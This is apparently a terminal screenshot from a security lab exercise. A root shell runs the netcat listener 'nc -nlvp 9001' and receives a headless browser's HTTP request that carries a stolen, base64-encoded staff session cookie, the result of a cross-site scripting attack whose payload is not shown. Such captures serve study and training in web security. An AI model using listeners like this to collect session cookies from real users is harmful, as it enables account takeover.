 root@ip-10-10-27-230: ~
File Edit View Search Terminal Help
root@ip-10-10-27-230:~# nc -nlvp 9001
Listening on [0.0.0.0] (family 0, port 9001)
Connection from 10.10.27.37 44474 received!
GET /?cookie=c3RhZmYtc2Vzc2lvbj00QUIzMDVFNTU5NTUxOTc2OTNGMDFENkY4RkQyRDMyMQ== HT
TP/1.1
Host: 10.10.27.230:9001
Connection: keep-alive
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Geck
o) HeadlessChrome/89.0.4389.72 Safari/537.36
Accept: */*
Origin: http://172.17.0.1
Referer: http://172.17.0.1/
Accept-Encoding: gzip, deflate
Accept-Language: en-US
root@ip-10-10-27-230:~#